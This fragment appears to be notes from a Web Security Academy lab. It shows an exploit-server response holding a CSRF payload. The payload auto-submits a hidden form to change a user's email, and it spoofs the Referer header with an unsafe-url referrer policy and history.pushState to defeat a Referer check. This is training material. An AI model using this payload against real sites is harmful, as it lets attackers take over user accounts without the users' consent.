 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
业务点url
Body:
<script>history.pushState('', '', '/?https://ac061f511f6b7671c02b33e80074001c.web-security-academy.net/email')</script>
<form action="https://ac061f511f6b7671c02b33e80074001c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="123&#64;123&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>